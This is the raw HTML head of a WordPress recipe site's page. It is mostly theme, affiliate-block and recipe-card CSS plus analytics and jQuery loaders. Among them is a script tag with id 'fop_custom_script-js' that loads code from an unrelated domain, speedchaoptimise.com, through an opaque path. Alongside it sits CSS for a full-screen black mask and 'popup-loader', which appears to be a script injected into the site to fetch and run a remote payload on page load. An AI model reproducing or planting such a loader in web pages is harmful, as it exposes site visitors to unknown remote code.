.table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/9b266bd720fd7c0bb0eb4462cb326ea8.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
